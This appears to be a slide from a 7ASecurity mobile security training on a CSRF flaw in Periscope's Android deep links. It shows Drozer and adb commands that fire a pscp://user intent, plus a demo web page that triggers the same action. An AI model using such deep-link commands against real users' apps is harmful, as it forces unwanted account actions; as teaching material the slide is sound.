 Case Study: Periscope CSRF via Deep Link
Drozer Command:
dz> run app.activity.start --action android.intent.action.VIEW --data-uri
"pscp://user/MKBHD"
Option 4: Malicious website
A malicious website could also invoke the app in this way, for this purpose navigate to:
https://7as.es/android/periscope_csrf.html and click on “Open User”
Opening the Browser using ADB:
adb shell am start -a "android.intent.action.VIEW" -d
"https://7as.es/android/periscope_csrf.html”
+ 7asecurity.com
7A
SECURITY
Abraham Aranguren